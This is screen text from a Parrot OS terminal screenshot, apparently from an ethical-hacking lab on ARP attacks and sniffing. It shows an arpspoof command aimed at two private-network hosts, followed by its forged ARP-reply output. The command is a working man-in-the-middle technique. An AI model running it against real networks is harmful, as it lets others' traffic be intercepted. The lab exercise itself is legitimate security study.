 Applications Places System Sat Mar 29, 04:32
ls --color=auto - Parrot Terminal
File Edit View Search Terminal Tabs Help
ls --color=auto - Parrot Terminal × ssh -T git@github.com - Parrot Terminal ×
[user@parrot]─[~/ethical/exp4/ARP-Attack-and-Network-Sniffing]
$sudo arpspoof -i enp0s3 -t 192.168.12.47 -r 192.168.12.54
8:0:27:aa:52:e8 8:0:27:ed:ef:24 0806 42: arp reply 192.168.12.54 is-at 8:
0:27:aa:52:e8
8:0:27:aa:52:e8 92:93:28:ca:87:86 0806 42: arp reply 192.168.12.47 is-at
8:0:27:aa:52:e8
8:0:27:aa:52:e8 8:0:27:ed:ef:24 0806 42: arp reply 192.168.12.54 is-at 8:
0:27:aa:52:e8
8:0:27:aa:52:e8 92:93:28:ca:87:86 0806 42: arp reply 192.168.12.47 is-at
8:0:27:aa:52:e8
8:0:27:aa:52:e8 8:0:27:ed:ef:24 0806 42: arp reply 192.168.12.54 is-at 8:
0:27:aa:52:e8
8:0:27:aa:52:e8 92:93:28:ca:87:86 0806 42: arp reply 192.168.12.47 is-at
8:0:27:aa:52:e8
Menu ls --color=auto - Parr... README.md - exp4 - ...